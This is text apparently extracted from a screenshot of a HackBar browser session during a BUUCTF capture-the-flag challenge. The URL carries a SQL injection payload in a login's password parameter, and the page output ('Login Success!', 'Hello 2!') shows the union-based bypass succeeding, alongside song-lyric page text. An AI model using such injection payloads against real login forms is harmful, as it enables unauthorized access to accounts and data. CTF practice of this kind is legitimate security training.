 D▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
e-6ae5c11307cf.node4.buuoj.cn:81/check.php?username=admin&password=1' union select 1,2,3 or '1'='1
0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
Hello 2!
FOLLOW FASHION, ACT NORMAL
Your password is '1'
OBEY THE LAW